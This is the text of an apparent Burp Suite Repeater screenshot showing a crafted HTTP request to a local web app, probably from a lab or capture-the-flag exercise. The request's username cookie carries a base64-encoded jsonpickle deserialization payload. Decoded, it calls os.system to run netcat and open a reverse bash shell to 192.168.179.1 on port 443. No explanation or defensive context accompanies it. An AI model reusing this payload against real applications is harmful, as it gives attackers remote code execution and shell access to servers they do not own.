 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request Response
Pretty Raw \n Actions
1 GET /whoami HTTP/1.1
2 Host: 127.0.0.1:4444
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: username=
eyJweS9vYmplY3QiOiAiYXBwLlVzZXIiLCAicHkvcmVwciI6Im9zL29zLnN5c3RlbShcIm5jIDE5Mi4xNjguMTc5L
jEgNDQzIC1jIGJhc2hcIikifQ==
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13